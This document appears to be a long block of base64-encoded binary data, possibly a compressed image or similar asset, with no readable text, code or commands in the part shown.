3AbMVpHFmX9tR2CNv7/+m8lx/+AGlB9PiOq/6UPov//qxeE/f/cUBw3TDQYjf+mIlt8nu5hMt24gH63/v/y4v7by/j7/wT78+/y/fP/Au7b9Pz/A9qv0/7+/wbZ2+e9t9L79//7/wLz3/nw//j/AvTb9+3/AvzV4Pb/BP7iv9f99/8y2piNp+f/9/3ywbC326F0d7n26bWQnun/+8qUgIGX4+qMRTM6eeD///7/rUS////YVHz5/v8F6I5AOnHe/v8D6I5KOBZJjeX//686sP//83NQ8cJHt///rEZi5P7/BstuPzJImPP9/wrqcUZIRTmc/nhf4fz/C/B7Xuf/2HlEMkGF7f7/FeKLSDZIi93+//6+ZD47Zbr9//Blbvf8/xD4glLW//+zQrn3eUZIRjiN+/z/CvGeUjlBeM7/vkCUNv7/+oRHzv/vhTQmP6L8/7VCtP//315s8f/1sms+N06I3P+xNWGCvfl2UeTChYrQ///z6/j37v37/wT69/v0/PT/BP7UwOb9/f8C2MHx/f8G2t3xw7fU/Pf/+/8C8t348P/4/wL13vjt/wL809/1/wLhueP3/yX9x5ac1/Dj9//0xLG56cGBeqz0/8qZl8r///3bmoeKp+7/5Nfd9/z/B/Hg9f///unx/P8D+uHd9Pz/Avzl3Bbl+//+//DY8P///ePc/PXg8///+OLk+/3/BPXg1+T7/P8K/Ofh4+Ph8P/o5Pr8/wr96ub7///44tfg+fz/BPvk2uT7/P8D8d/e8f7/A/3m5/38/xD95uX7///14PD+6eDj4+Ht/vv/Cf7o2+H3///y2ur//zH+59v1///418rf/P//8+Dy///95+L8+s28ubvU5fr//+KMfY3c/+Xe+sWHjtX//vj29/f/AvTk9/L/At+65/z/Auzp/v3/Btna+Mu42P33//v/AvPh+fD/+P8C6sLz7f8C/Nfj9f8C79fp9/8Y77Sawfz61/b/9cW0vfLcj3+o9OW7o5yx7/7/Bd2mlZSz8d//gf/q/wX+37y5zff8/wThn4mr9v3/CM6OlNz///Xm+/f/AvDY+fL/A+fX8v79/wD++///3QT91rnc/vf/+/8C6sXz8P/4/wLZs+Tt/wL80t71/wLbrtL3/xjhq6/t//na9f/2yLbD9uqch6fu58ysoqbY/f8F676hncf74P/7///+/f8A/o//AP7q/wTxxLjM8/v/A9OYks78/wjXlpzk///z4/z3/wLw2vry/wLOsOD1///YA//juuL2//v/At6y3/D/+f8E79Dm0/bu/wP81d/+9/8E++PY6fj4/xnVrdf///jb9v/7zbfM+fStjqbn6ue9p6bC+P3/BPfPqqrd4P/r/wD++f///gL//f79/wT+/f/+/v3///78//3++/8B/f79///9Bf/+///+/Pv/AP79/wD++P///vr///3//wD+9P/r/wT+2LnQ9fv/BP7Jmqfp/P8I4p+m7P//9OT89/8C8dz68/8E9ubX5/72///aA//vxuj2//z/BPPV4c308f/9/wz89/Lm0OL/39fu9vn98v8C/dnj9/8G/ury+/Xp+fr/GvvQzPn///na9f/90bjU/fzHl6Xj6PbVra2z5/z/BPvhvb/x4f/s/yjhgbf/q3rM///ih639uXvW///ghqT/v3/c6Il6hIiDeJX20IB+fXqD5P3/G7F84///sX/d///1uX1ric3+//63gd7//96Frf3+/xDdhnuEiIN6kfD//+WgcXKf5PP/6/8D+NDY+Pr/BPm+nsj8/P8I66yw8v//9OX99/8C8dv69P8F9+r2/PHs9v8F393//Oz39v8N//z59uzW4P/d0unz+Pz1//3/DOnD09nm/f34497azO/y/wL80973/wbvzcjFycfh+v8C/O72/v8V+d32///Wutz//9+kqOLn+O66sK/T/vv/AvLc7+H/7P8oyBx+/2oOZPH/yido/6cTiP//nhqF/4oZv9k8JCsmLCBN8KsfJy8oNtL9/xupGpP/6kZE6v/tdSImLyAun/3/fBzE///EJGv8/v8RxzckKycrI0nn/85MHSwsHE3M9P/r/wL89P35/wPyuK7o+/8I87m79v//9OX99/8C89769f8H/t7HycXJzvL3///ZAP3z/w3/68vb3uT4/vzj2dHF7/X//f8M9tPg/v/9+fj589DU+vL/AvzW4ff/B97Zy7/XydD+9f8V+Nr1///dv+j//+6xrOLm9v7QsrHD9/r///7h/+z/KMolg/9wHyeu/8wvbP/WNFHz/msjxf+PI7v4xL97Jo/Byf+nJn7KwcPx/f8b7UtG9rUjnP//fxZSscyfOCCw/4Ikxv//xy1x/P7/Eu3CwXokjsLH/OFJHnnDw30fRd71/+D/A+24y/37/wj7ys78///05f33/wLw2vr1/wf5y8zWu87V5Pf/Atza/fP/Df/30NT3+ff5/P/83NT59f/8/wr63ej++fb189PU+/H/AvzV4Pf//+MEzLzfztT0/xX52vX//+vP9f//+8ix4+b1/+29tLrn2P/s/xjKJoT/cSUiTurTMW37+2Io1uI+Rev/jyS4/v8CoiS+/v8CpCeh+P8KmiilcDni/8ouQt/+/wy0JFD0iSbG///HL3L8+/8CoSG4/v8Jihh5+v//+30VkPX/4P8C78/w+f//8/7/AvTl/ff/AvDa+vX/B/vP0t230t/n9/8C2tn98////wr50Nb09Pb6/ebf+vT/+/8I9Nf1+vj34sb18P8C/Nfg+P8J9c7m1MTn18jt/fb/B/nd9////PT+/v8L4r3n5/X//dW3uNb+2f/s/xjKJoT/azxaI5fXM235/44dp70iefr/jyS4/v8CmyS2/v8FqClIWab9+/8J4UQ5Lof+/58eg/3/DO9ZLdiLJsb//8cvcvz7/wiZILT///VdJcX9/wO+J1329v/f/wv+//rv6ePWz9DX6ff+/wL05f33/wLy3fv2/wn+6Mfc5L/Z4dL4+P8C29r98//+/wjwwuj3+Pvw2/nz//v/CPTU+PXp8+PH9/D/AvvS3vv/Dv7frG9dqK6mwa1qW5PQ9vj/Avna9fn/C/fg8eT0///wwrfK99n/7P8YyiaE/2VFtkE+qj1t+P+8KWmDHa///48kuP7/Apsktv7/BagqMSqP/fv/CfyEGDPO//+YHY79/wz3YynRiyfH///ILnH8+/8ImSC0///yVynR/f8DxyxX9Pb/4P8S78ynjX12f4F7dWdfZpbZ//jj/Pf/AvDa+vj/DfXHjFpxtL+hsKFadq/k+v8C2Nb98//+/wjzwerx6Pby1/jz//v/COfM3Ma/ytrP8fD/AvzU3/z/EPOnW0hNT0tHRUI8O0BBT4DX+f8C+d329/8C+uP1/v8D37vB6tn/7P8YyiaE/2Y745YiTTJx+P/qTzI5Ptf//48kuP7/Apsktv7/BKQnjuPw+/8L/v/MJ2X0//+4Jlz2/v8M0Dg/7Iskx///yS1x/Pv/CJkgtP///nccmv3/A50be/v2/+L/FNmUbWuGqc3h7PT08+nMmllFkenr/Pf/AvLe+vn/EM5+S0BAOz1DRUhLT01HYbD1/P8C2dj98//+/wjqy9zIv8jcz+7z//v/CNmsxuDv4NLQ8fD/AvzW4f3/E9KSdWVydGteT0I4OUVVYWFehL74+/8C+Nz29/8C+uHz/v8D+My73tn/7P8YyieF/2c52+xNIiN2+P/8fSUfau///48luf7/Apslt/7/BqMnof/++v37/xjcMXP8///vWBuI6//aYxSH/5wYj///lx2N+v8CmiG0/v8Jwio3tfr7tzkmw/X/5P8F1nxLbK7k9v8E9aA1Yd/2/wLy3Pr7/xP0s39eYmBTQzg4Q1FgbXRxZXmX3f3//9sA/fP//v8I687U4+/dwbDj8//7/wLt3/b+/wL37vnw/wL80t3+/xXKXliRr7Ovo5aIenJxfY6gqqh9Tpf4/P8C+Nz29/8C+uL0/f8D6b/S/tr/7P8SyBt+/18u1P+qIhNu9///sSMZnP7/AokYtf7/ApUYs/7/BqIdO1dPW9r7/wPWJWn6/v8RyT4bRVs4F2Tn/9lIImluKD3X+v8ClBWw/f8ImCImVFQnI5n89f/m/wXlhzJQtPX+/wD+9v8DxlWY6Pf/AvPd+vz/FfCMToOoqp+MeXFzfIqXpa+zrIxUadP+/wLX1v3z//7/Avfu+f7/AvTe8fP/4f8c/Nfg///HWFN2i6GutLGsp52UjYmMlZ6ejWtHmP79/wL42fX3/wL64vX9/wP+39f92v/s/xLUTZr/flbb/+12O4v5///iWlDS/v8Co0vF/v8CqUXB/v8GtUtHRD5L1vv/A99Phvv9/wbZfUU4Tpbt/v8Fz18uLFrK+f8CqkK//f8H/LljPT5huv30/+j/BfqqPSiS7+//A9d1bfL4/wLw2vr9/xz2hUZwkJ2elIuJj5Sep66zs66eiXNQX9P//9zb/fP/5//h/xz81N7/3WJNdY2dp6ypm4p4ZFRKS1l4maahkmhHtP3/Avnc9vf/Avri9fz/Av33/tr/7P8S+efy/+vl+v//8d/t/v///ujm+/7/AvPo9/7/AvLi9f7/BvTi4+Tj5fn7/wP64+z+/P8D/ubX7fv/A/HLyO/4/wLx4fX7/wP43N338v/p/wjogBZAvf///v77/wT65Nrd8/v/ApYhrvj/AvHc+v3/HKVFbpOippV0WUpLVWh5jJ6prKecjHFIa+v/2Nn98//n/+H/HfzW4/yFPGqHm6qytrOllYJtXVNTXnuesa+ijVZV2f7/Avnc9ff/Avrh9NL/gf/q/wTIUQ9Z3Pz/FP7///vKjHd2d3Bhfsj9///9xzNd9fn/AvHd+v7/HcxKX5CksLCbd15SVF5xhJaotLWxqZuEZjyW/93a/fP/5//h/yP81ebVcmR6kaOutrm1p5WCb19UU115nbO1q5x7W6f8///42vX3/wL54fTS/8j/AP67/+z/Bf6wMw9e5/n/Es9zVIW/1drYslIqkfr/9+ZyJc75/yPx2/r///mbW4CerbWzmHRdUlVgcoWVqba5ta6ijnhjet/h2P3z/+f/4f8j/NfbfW6rsbW5u7q4r52Ld2RTSEdTb5azv7+6s5Nn1f//+Nz2+P8E/vX19v3T/4H/7f8F/aEyElff+v8E95hBfNv7/wnveBiW//r8pRuo+f8j8dz6///Ga5m0ub+/s5FrUUZIU2d6jKCxubq7uLWzp2iK2tr98//n/+H/I/3ft0lOhbDN2t/f3NPGua2glpCUnrHJ2uDazbF7P6L///jY9ff/Avjv99L//f8F6a2DgZ7b/v8Z/c2Se4e69f//14mp+v//xYK+/6yGi4mErP38/xzVlXuAodT/7JGv/7qEwv//8JOq+P//8baJf5nO+/z/Iv2ridn/6YuY7f/OfsX/p5jy04aKj5CNg6/6w5Xl///xo638/v8L55Kt+f//uI/g///QCI96gaXe7pim+vf/BfqUJxdQ2/r/A+RoP7T4/wj1XyS+//rIJ4/5/yPw2fr//5I/grjP3ODZxa6ckZCWoq67ydXc39/ayq2BR1G+5v3z/+f/4f8j99mEPFp0hputusTIxcK+ubOup6Sip7C4vrirlnhJcff/+dz29/8C+eD00v/+/yPZXCAeIRlDz//8njQbJBwleev/shou1P/4YAeB/10VIyMYZfv9/x3PRRsoJhhg+9wmYf96C0zl/+IqV/L/5nEhHR4VbvL8/yL+dxOb/7MYJsH/hQmh/1Iz5awaHyMjJBNp9n4cx///4jpO+f7/C9EnXvP//3Mgw/++PwgcKSQXeds3T/b4/wX+mSQbOcn6/wPiUEHQ9v8KzSNd7PPbO4D9//78/yPx3fv/62dKfZqsur+4r6aio6ittbq+w8bHxLqtmIVyVTuQ4fjz/+f/4v8k+uvweDleeImXnqGjoJeLgHNmWlFPVGR8kaKpppd8T1bo//nb9ff/Avri9NL///8k8WQWbMPLgmLh/7AnM6LSulMWgf+5LSGP/8Y5HIv/YTmxy8PX/v3/HHofmtjPl67/3DVr/4QhIpT/5Ddi9fh5F1q7xp7N+v8hqSGA/4EiI5j8aijD/V0+4O3ExFwxr8Xa/IIoyf//40RY+v7/C9Q1afT//30uyvxgKQio28qTweRAW/f4/wShLyAsq/z/Bf7/51BA1/X/CO5aHrT44UB9/fr/JPHb+v/YTlSAmqapoZF5YVROUltodICNmaCjoZ2UiXVaNYr16/v0/+f/4v8k8/X3YzpedIOPlpqcmpGFem5hV1BPVWR5ipmenI54U0XT//jZ9ff/Avri9NL///8Mqhlq7v//+fP/71Elsv7/ENdEKdnDMB5Q8IkhIYr/XkHl+f8Edx6l8P7+/xDaNGv/giUiPt3sN2L7xSFT4vb/D88sYuBUJydq4UlB3PtcPt3+/w5wMef///6AK9D//+tJWPr+/wvUNWj0//98Lsr9XygItfT+///gP1v2+f8Fsi0iI4v9+/8D7Vowz/P/Bo4Rc/HlQIf5/yTw2vr/xj1ZepCcn5mLd2JUT1BYZG97h5KanJmWjYFyXDN5/u/z9P/n/+L/JPj38V80WW58h4yQkpGKgHdtYlpUUldjdIKOk5CEcEw9zv/53Pb3/wL64vTS/wT/93Yatvv/GcsuVPX//v//iBuqxDEqNo5SKiaJ/2UtZXbf+/8fz0AeR3Cv9f/aNGv/fjFgIInmO2T5kxmX///PgYSDlOb9/yHsRkyfOlpWPKo1X/X5XD7d///9bDHg///+giim0c24P1z6/v8L1DVo9P//fC7H/705CCFNc7j/4z9b9vr/BdE7IB9f7/v/A/p4Ha3y/wapG03k5kCV+f8k8t37/702UnOHkJKNgnFhVlFTW2RueIKLkpOPjIV7bVYudfrz+PT/5//h/yP33oRbWWFueX+DhoaBeXBpYFhSUlZfbHeAg390ZFFk3P/42fX3/wL64vTS/wT/9G4gwP3/G/7/xixd+v/+//+THKLBL2Q9Li9pM4f/aCUqM9D6/x7QekwpJIX+3jRr/3s2uFIvrkJl+Ikcov//qB0nGjjT/f8a+Go0Vi+jkiddLHz/+F0+3f///Wwx4P///Ygj/TACJWX5/v8L1DVq9f//fi7G///KCHFGJCee4kJa9vv/BedcISczw/r/A6YZefry/wa5Jj7d2z+x+f8j8Nr6/89bVGZ2f4J/d2tdVlFSWWFpcnuBh4iDgHhuYFlYkej28//n/+D/Islje6Ofk4mEgH15c2xkXFRNSEhMVmJteYOLlJuPcdX/+Nz19/8C+uL00v8E//6SFpH7/wPfPTbV/v8S8GIfxsMmmXQPQqg0hP9gPMLe+Pn/Hf3v01kmyeUza/97LtquIEw0avytF3b7/+3RmyRQ7Pz/IJQkJjfdwzElLqD/+F0+3f///Wwx4P///YUlY3l3bTBh+f7/CNM0avf//34sxv7/CPvszUo4uUlV9vz/Bvp9HyokjP77/wPPK0Ln8f8GyDE32rxB1/n/IvLc+v/KbpSbkoqDeG1gU0tISU5VXWRsdHp9gISLlaChc27V8v/n/+D/ItxcOG6gvsrKxby0qp+YkYyIhoeMmKazwMjGt5NYTOH/+Nj19/8C+uX10v///yPXOS6u8PLGrfT/hhlj2vXqjhpX9bojoNV7scMshP9fP9n57vL9/x/8r4zh//uBH7bnNGv/ey3T9lohIWz45Uglnu7642YZk/v/ILgsIlnx5FIdOcD/914/3f///Wwx4P///oApyv//40dZ+v7/C+NHPdb/6FE44PqjkAjo//ZuK69rcfj8/we0KikkT+b//v3/A/FiGK3w/wbRNjfXjmb6+f8i8Nn6/9FEXZm6xsjAsqSWjIaFiY2SmaKrs73Gysi8nGgzbejy/+f/4f8L/d+CO0paaoCVpbC3/LsSubWysLCvqqKSfWhUOGn1//jZ9ff/Avjb8tL//v8VrCghVV8pKs3/6WUXOWFIGUHI/7AWkv7/CsUdff9dH1FYT4r8/v8f9nIRQ3BiI0vq3ydi/3Qiy/+0LRBk8f++NhpRZDYZbe37/yDSMRKI/v54DkLf//ZTM9v///1kJd3///56IMj//+Q9Uvr9/wqVHEeDUxqI//FdEghKc1weYtVicff9/wXnUCErI6n6/wOiFl7x8P8FzjQ6tWGn+P8j8dr6/+deOlZqf5Wmqq+wsLK2ubu7uru7t7CklH1oWEg8j+j98//n/+H/I/zgsFFUZGlucHBxcG1pZGFcV1JQUFNZYGVmZWJaQpz///na9ff/Au++59L//v8V/r9nOjVVpO7//+qWSzU/fNn//79Cpv7/Cs5Hlv9+QUM/Nnn7/f8d5o9JMTRmzv/iV4T/jUvU//mFOYD0///MbToyTJvu+v8g7WdCx///tEB4+v/3eF/j///9gU7k///+jD7P///mWGn6/f8K9JU5JDGF8f//34oIRDA1cN/qVW33/f8FjCAtH1Hp+/8D6EEgsu//BcMrUJZ57fj/F/Hb+//9j0JbY2ZmZGBZU09QUlddYmRpbv1wB21pY1FYuOb88//n/+H/I/zZ2X5UbHJ1eHp5dnFrZV9ZVFBQUlhgZ2pqZ2RYV9T///PY8/j/BPve2d/50//8/wP25uTy/P8E/u7k6vv+/wL36PT+/wn56fL/7+jr6+nx+/8T/e7f4vX///zs8f/y6fr///bn7/7+/wT55+Hv/vn/Dv7v6fz///np8P///vDt/P7/AvDq/P7/CO3g9///++Xn/vz/BP3kzt76/f8A/Qjs3uT4//zr7v7+/wXTQCQtJqb6/wOcF1vy7/8EqySV3M33/yPv2PX//8NVWmVnampmX1dSUFBUWV5lbHJ2eHl5dXFpU4na3vzz/+f/4f8G/NjnwFtpdP14GXZybWhjX1pWVVZYX2JkZGJiUYr2//rw9PP7/P8K/O3o3t/+5eHu7vrW/4H/9f8FkCAuIkvh+/8D7FMUl/D/Cvnzs3/g/+Lg6Oz9/P8k+/L08fv/74BRYmNkZGJdWFZVV1peYmhuc3Z3eXl2dGZhzeTb/fP/5//h/yT81eT3lm9/eXVycHBtaWVhXVhVVFNTVldZXGVmddb///vz+Pb8/P8K+dPW7vv89u7b0vfW//H/AP6q///+/f///vr/A/7//v78/wH//vj/Bd5HIywkifr/A7MnL9Pw/wr22ef5+/377dLU/Pz/JPv2+PT8///MbWZjXFhXVlNTVFZZXWJmam1wcnR1e35vof7f2v3z/+f/4f8c/NLe/9d6hJyclo2De3RtaGNfXV1fZG12goqDbrX9/wL14PX6/wj04/X89/fq1fHV/4H/9v8FpSIuJTrM+/8E+HQUXPXw/wn7rqz09/f+8+T2+v8C89/3/f8cqW+GiYB3bGRfXV1gZGhudHyDjpedm39/5P/Z1/3z/+f/4f8c/Nbh//6wXm+MmqausbCvrauop6alo52Uh3BUi/L9/wL42Pb5/wbu5fv6+NDg1P+B//f/BvdmIS8hYvj7/wTZRBeJ/vL/CvzXk0RQ1v35++Ly+f8C8dn6/f8c63xVc4iUn6Slpqepq6yvr7CtpJiLbGC9///c2/3z/+f/4f8b/NPe///9rVVVY2ZnaWprbGtpZV9bVU9NRUB/7Pz/AvjZ9fn/Bure5tjj0OXU/4H/9/8F0zYnLCOc+v8DtCUirvT/DfngwZRpmnRQ1ubZ6Nzx+f8C8Nr6/P8b4XY/RkxQVFthZWhsbGpqaGZkYlNeuf3//9nY/fP/5//h/wL819/+/xT9t1xHUlZVU1BOS0lGRERBPjY+ku/7/wL42/X5/wbcvc7X1c7k1P+B//f/BaElKygwz/v/BP6NGyzC/P8V6J6er66pn46Ac3eb4PVTbtfY1s285Pn/AvLc+vv/E+2EOThAQUNER0hMTlFUVlZRRmLG/f//2wD98//n/+H/AvzV4f3/BP7UilRK/ksKSUZEQT47OD9ktPj6/wL42vX5/wbs3vX/+e301P+B//j/Bv11Ii4jTez7/wT0aRk50vz/Fe6mioyIjJGfsszt///FJ1/h///z3PD5/wLx2vr6/xHyqmM+ODw/QURISUpMS0lZkNn8/wLb2f7z/+f/4f8C/Nbf+/8O+M6TalhST01LS09be7jt+P8C+dv1xf+B//j/ButRJC8fdvn7/wTrSxtD2/r/BPr19Pj8+/8CfxN/8/8C8t36+P8O67B0Wk5LTE1PUlttldP8+///2QD98//n/+H/AvzY4/n/CvvfuJqHgIKQrND09v8C+dr2xf+B//j/BdI/JS8il/r/BOdAHUPb9P///v//Bdo7Ltf//vX/AvHa+vb/CvLOp42CgIecvuP8+f8C3dz98//n/+H/AvvO3PX/Av37/PL/Avna9cX/gf/4/wW3MCguKLX6/wTfPh5D2/D/ApMVivL/AvHa+vL/Avz7/fX/AtbS/fP/5//h/wPxpcD+5P8C+d72xf+B//j/BakqKSoxyPr/BN49HULb8f8D3TtG5/L/AvPe++T/A/65qvbz/+f/4f8D1LC37OT/Avja9cX/gf/4/wWbKCsnQdX6/wTmPh430fH/ApIdsPH/AvDa+uT/A+e3r9vz/+f/4v8F8Lfm0cr95f8C+Nv2xf+B//j/BY0lLCVI2/r/BOpHICvA9P8F/v/cMXT98f8C8dv69/8A/vD/BfvF2OK79/T/5//i/wXSxP/yvuzl/wL52vXF/4H/+P8FjiUtJUnb+v8E8mEfJKfz/wP7bUPj8P8C9d/+5f8F5cH2+8DY9P/n/+f/D/359PDbvev//9jI6/P4/P7q/wL42/XF/4H/+P8FjSUtJUjb+v8F+34eIYD89P8MsDa7///9vMv/1bfO9fv/BPLKusbl/f8N/tne+9fa/P/93bqy0Pn8/w/+/Pj06Mfe///lu9/w9fr++f/n/+n/Ev7fyMbDw8jo//z8+NzO0dPU0u7r/wL42vXF/4H/+P8FkictJkba+f8GqCMkTu3//vf/DtlEmf/73Zg1iaNCICdiy/3/GL5hf7m0ZJr7//CzTpB8KzCw9YJrrWEoi/z+/xHq0tTS0M/f+vv9/uPGxMPHx+L6/+f/6P8R1q3U8ff8//37+fn48u7px7rs6/8C+Nj1xf+B//j/BaYqKik5zvn/BNM/Ii2+9v8s8mt++//pfCEfYa6/mkISQNn//7Aoffz64mQXs/mOKiBehDYdg2gixP+vGU3w/v8R57jM6+/z+fj6+/3/+/fwzazc+v/n/+j/EP7cyfH//vz5+vz6+fr51cDo6v8C/OT6xf/O/wD+tf/4/wW+MSgtKbz5/wT5eR0jgvf/CvaBePT///vXRR2b/v8fyz8Vfv/hPh59paewSBFp98lKG4j/ybymMI39/8UmUu/9/w/kv9z49fT2+Pn6/P//7Mji+f/n/+f/CP7ezPH/+vn49f70AtO45vr/Bf339vf2+fb/BfTR5Ovp8vb/BfXp6urp7/j/Bffp6erp9P7/Avrr6frqAe/59//+/wHw5vboAufq/P7/BfPp6unr+vX/BP7v6On4+v8J/fDh0sfI0N7s+r//+P8F5kokLyKb+P8EyDYZQ9X5/wP3jHLp/f8D50Qcpv3/EokXSO2qGkCit7a/t7PJ/v9sGpf+/wjozPb//6wiU+/8/w3it9j19PX3+Pn7/+/J4/j/5//l/wvi1Pj6/9BuZWtegen5/wbhfWZvYqH89/8GokRMT0V79vf/BrJGTU5IWtT5/wW8S0tORqP+/wLWV0j7TgVPWnWl3f76////A/qDO0r3SQtCXOf///yZQ05IVtH1/wTvaj9W2Pz/DfzUklpANjIzNT5TfLjqwf/4/wb+gSItIGn1+P8Eih0hefr7/wP4kHru/f8E43ksJKP9/wuqHjzfjRNZ7//13/7+/wP9ahqU/P8G/c+ibCBW7/v/C9+25Pbz9fb3+/bS5vf/5//l/wv1z+z7/7wrICcXePr5/wbSPRsoFHP7+P8H+mcdKSgfO+L3/wajHiYoKBuG+f8FriUlJx6O/v8CzTUi+igFJyQnRpbp+////wP5axcq9ykLIT7j///7ghooIDLH9/8G/v/cNBRN5P3/EPSXPSQmKissLCsrJyQtWqrqw//3/wXNMiUmOtz4/wTpXRUnqPz/A+yIgu/9/wXOeJROH6P9/wusHD/miRRI3P/y2/r+/wP9aRqU/f8H8JJrxLcoUu/7/wv7vc/28vT19vzp0Pf3/+f/5f8L8Mjr+v/BNSszIXv5+f8G1UYmMyB6+/j/B9RBJzEwLSmv9/8HpScuMDIoN8r6/wWyLi0vJ5T+/wLPPCr6MP8xBDAmIlzN/P///wP5cSAz/jH6MAsoROT///uHIjAoOsr1/wS2LB6B/P7/BvZ+IicwMTH9L/4xAy4jHozD//f/Bf2CHSshkvf/C99iFyqf+f//2XqS8f7/B+6kbb/0Txul/f8SmBVp/6QcJqn/8Nf6//3//GkalP7/CPBuKMb/uyNU8vv/C/e3zvXz9vj4++jL9Pf/5//l/wvkwfX68aUzLDMjcvX5/wbVRyYzIHv7+P8HqyktMTEwJHz3/wKlJy/+MQIjaPD7/wWyLy4wKJT+/wXPPCoxMi39JwcoLTIyLiFByf3///8H+XEgMzIwKCb7JwsfPeL///uHJDEpO8r1/wOLIyuw/f8RlSMrMzIsJigqKignKC4zKTrCw//2/wXmVh8lQND3/xXtlTEibMitbrj8/O7cqHaU2//vSxyl/v8T6ksnxP/jRhREzPfm+Ne3/P9sGpr+/wq5HzLg/XsWWu75/f3/C+213fbmz87n/PPA6vf/5//l/wvYxerAtpE0LTIkbfP5/wbVRyYzIHv7+f8J/YEhMjExMiRV7Pj/AqUnL/4xAi4srPv/BbIvLjAolP7/Es88KjEuQV9eXltJLiQuMjIhTt7+////B/lxIDMvOFpk+2ILXHLq///7hyQxKTvK9v8Z+WkbQ9L//v/gRSYyMSc2YYeanJFuRikfJKbC//X/BctAGiJi6/b/GeODIyktW5ONioSEn9L4///uThtm2O7abTCm/v8buDoOQeD/vG3A+NRJDWza9/+4IRdZjYcqJ2e2/v3/C+jC4tOxtLSqxuzA4Pf/5//m/wz+xKGuuu7CNyoyJG7y+f8G1UcmMyB7+/n/CeRQJTIxMTIoN8D4/wKlJy/9MQImTeb8/wWyLy4wKJT+/wbPPCsyInn6/vUL6LVlKy4yMCF39f////8H+XEgNCZK1vz69gr3/v//+4ckMSk7yvb/BOFLGWfx/v8RqywtMSpPw/n8///++eSlUnjywv/0/wXIURwZa9/5/w361K6GeaSnnJaar9ny+/3/CO5NIF2ZoHl2zPz/GdJ+Wr/zvs7/3IdwdW+H4v/tgU1rxfqXUXrg/P8L58jJxt34+t+2r6DP9//n/+b/DPvHs+D+/8I3KzIjdfT5/wbVRyYzIHv7+f8CwDAs/TECLyeR+P8CpScv/TECMCOR/P8Fsi8uMCiU/v8FzzwrMiF++/8J9IImLjItLb7/////BvlxIDQmTN31/wb7hyQxKTvK9v8DvzMdkf3/BZQoLy8tuPj/Aeruwf/z/xHkgjgTPZLN5uvk1buYemV7uPb0/wfuSxyo+Nzk/vn/FvPh2vj///fu+//57fn///rv/P///vb++/8D6tfm+/3/BPzds87++P/n/+b/Av72+f7/BsI3KzMhgPr5/wbVRyYzIHv7+v8L/Y4kMDIvLTEyJmPt+f8CpScv/TEDMiZF1/3/BbIvLjAolP7/Bc88KzIhe/r/CPFsJDAxJHX4////BvlxIDQmS9v1/wb7hyQxKTvK9v8DmSEru/3/BZgoLzAssLb/9P8Q/v/505xeTVtsgX14hpiz1Pby/wPwTRym9P8C9Nv76P8B+/r5/wH49vf/5//g/wbCNyszIYP7+f8G1UcmMyB7+/r/C+xaJzEwNTovMio7yvn/BaUnLzExLv4xAiN69/7/BbIvLjAolP7/Bc88KzIhe/n/B9ZAKTIpO93///8G+XEgNCZL3PX/BvuHJDEpO8r2/wPSrbrx/f8Hty8sMihJxf24//D/Cf7059zZ3+Lk7/zv/wPwRxei9P8C8dz70v/n/+D/BsI3KzMhgvv5/wbVRyYzIHv7+v8L1TgsMSlbfCsxMCam+f8LpScvMDM3LzEyLDG+/v8Fsi8uMCiU/v8FzzwrMiF7+f8H/XwmMC0prv///wb5cSA0Jkzg9f8G+4ckMSk7yu7/C+lOJTIxJz2EveDv/Lz/1f8G1ZE5J2Ov7/b/AvHb+tL/5//g/wbCNyszIYb++f8G2kkmMyB7+/r/DKMqLy8micA1LDMid/j6/xSlJzAtNnlJKDIxJGXx//+yLy4wKJT+/wXPPCsyIXv4/waxLC4vJY////8M+XEgMyw8e4yHh4OZ8fv/BvuHJDEpO8rt/w2nKSkyMislNU5fdp7P+r//1v8H/ZJMbXNaVdf2/wLy3fr7/wz9+v79+vv9///+9PL75f/n/+D/B8I3KjIkctXV+9MH27VCKTMge/v7/w36bCUxLS677k8lMydG4vr/FKUnMC0vsJoiLzEtJ63//7IvLjAolP7/Bc88KzIhe/r/CP7/2TwrMSR4////DPlxIDMxLyYjJCQaQeX7/wb7hyQxKTvK7/8Q/v/8kCcmMDIxKyQhISc4a8jA/9b/C/zOjUM3Z7Pv//u05P3/Bfa44/Xc+v7/EMjW//KqkZiYjKv6+66DfILe5v/n/+D/BcI3KjIwNvk9Bz46MjEyIHv7+/8N5EYoMipF4/92JTAtLLv6/xSlJzAtLK7oSicxMSVS5/+yLy4wKJT+/wXPPCsyIXv4/wbkRykxJG/8//8D+XEgM/sxAihO5vv/BvuHJDEpO8rs/w/6nTsjJy4xMzQxLiojOJz4wv/U/wPlOxaa/v8C6Eif/f8Z9WWm+9z6///5baf//74qdsCZnvqke9vYhcPm/+f/4P8FwjcqMjEv+CsGLDAxMiB7+/v/DbowLDEmcPr/qy8sMCOG+v8UpScwLS2k/6EqLTIvJZD/tC4uMCiU/v8FzzwrMiF7+P8G40UqMSVx/v//BvlxIDMxMCv+KgIhSeb7/wb7hyQxKTvK6/8P/s9/QioiISQqMDIxKSaU/sP/1P8D60MdoP7/A7grYff+/xnyUVbv4vr//8gvnP//2zSj//zz6WOz///r7Ob/5//g/wTCNyoyMfYw/zEDMiB7+/v/DocjMTEsXJGVeDUuMSVW8Pv/FKUnMC0to//yYSMxMic+278uLjAolP7/Bc88KzIhe/j/Bs83KzEkfv///wz5cSAzMDI3ODc3L1Pn+/8G+4ckMSk7yuz/EP7///3Yr5V3WDklKzIzJyy2w//U/wroQh2e///8jXpG0f7/D+JZKLbl+v/+lCOK/f/aNaT+/wPsWHv+4//n/+D/BsI3KjIyLSb6JwcmKTAxMiB7+/z/D+paIzIxMS8pKS0xMTIrOcv7/xSlJzAtLaP//78vKzExIoS2My0wKJT+/wXPPCsyIXv4/wanKi4vJZb///8M+XEgMyhFudnR0s/X+fv/BvuHJDEpO8rl/wr57tGFOykyMiFi8sT/1P8K6EIdnv//0X3XV47+/xfOglZl4P//04FdePn/2jaZ8e3z/58kjvjk/+f/4P8HwjcrMixOe3r7eQd+bTguMiB7+/z/CcU5KTIxMTAvLzD+MQIuK5j7/xSlJzAtLaP///h2IDIyKj16OC4vKJT+/wXPPCsyIXv5/wf5bSYwLCu7////BvlxIDQmTOD1/wb7hyQxKTvK4v8J/sFBKTMpOcX//sb/1P8m6EIdnv//qpT/l1Hu//+/kq9Jsfv/mqWHYfT/2zhYh2Ss//uFFmnp5f/n/+D/B8I3KzIghvz/+/0H/9ZJJjMge/v8/weXJy8xMS8uLv4v/zEDMCZm+Pz/BaUnMC0to/7/C88/KTIxLjQyMS8olP7/Bc88KzIhe/n/B7w0LDInSun///8G+XEgNCZL2/X/BvuHJDEpO8rs/wH+/Pr/CP7//58mMS4spsT/7P//9v3/Cf38/v/3+Pn2/P79/Sv89/3/6EIdnv/1dHvFjS68//+ujfOit+fmcuyWT